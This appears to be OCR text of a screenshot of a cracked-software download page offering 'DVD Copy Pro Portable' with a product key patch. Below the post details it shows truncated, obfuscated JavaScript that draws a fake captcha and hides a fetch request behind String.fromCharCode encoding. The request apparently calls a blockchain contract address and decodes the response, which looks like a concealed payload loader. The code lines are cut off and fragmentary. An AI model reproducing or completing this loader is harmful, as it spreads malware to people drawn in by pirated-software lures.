
k DVD Copy Pro Portable + Product Key Patc
26 June 2026
Posted By:
Petandvet
File hash: 4612bd16d36bae772bf9fb54779e37bf
Update date: 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC